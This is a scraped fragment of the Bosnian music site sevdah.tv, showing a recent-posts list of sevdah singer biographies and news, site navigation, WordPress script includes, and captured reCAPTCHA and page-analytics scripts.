class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"3111","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"b7c25caa88","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qDeWA4LxsQnttlXiRWMU9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767496223879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://analytics.adriads.com/js/script.js
body_size: 235
content:
!function(e){"use strict";function t(t,r){var n=document.getElementById("ZwSg9rf6GA");if("true"===n.getAttribute("data-dnt")&&navigator.doNotTrack)return!1;var a={};a.referrer=r||e.document.referrer,a.page=e.location.href.replace(/#.+$/,""),a.screen_resolution=screen.width+"x"+screen.height,t&&(a.event=t);var o=new XMLHttpRequest;o.open("POST",n.getAttribute("data-host")+"/api/event",!0),o.setRequestHeader("Content-Type","application/json; charset=utf-8"),o.send(JSON.stringify(a))}try{var r=history.pushState;history.pushState=function(){var n=e.location.href.replace(/#.+$/,"");r.apply(history,arguments),t(null,n)},e.onpopstate=function(e){t(null)},e.pa={},e.pa.track=t,t(null)}catch(e){console.log(e.message)}}(window);
